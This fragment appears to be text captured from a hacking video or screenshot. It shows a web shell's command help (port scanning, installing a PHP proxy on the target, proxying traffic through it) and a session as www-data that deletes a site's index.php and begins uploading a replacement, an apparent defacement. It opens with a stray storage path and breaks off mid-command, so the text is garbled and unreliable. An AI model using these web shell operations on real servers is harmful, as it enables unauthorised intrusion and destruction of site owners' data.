 :net_curl Perform a curl-like HTTP request.
:net_mail Send mail.
:net_scan TCP Port scan.
:net_ifconfig Get network interfaces addresses.
:net_phpproxy Install PHP proxy on the target.
:net_proxy Proxify local HTTP traffic passing through the target.
www-data@kali:/var/www/html $ sls
sh: 1: sls: not found
www-data@kali:/var/www/html $ ls
config.php
content
functions.php
index.php
template
www-data@kali:/var/www/html $ file_rm index.php
True
www-data@kali:/var/www/html $ file_upload /root/Desktop/index.php /var/www/html/index.
HackSphere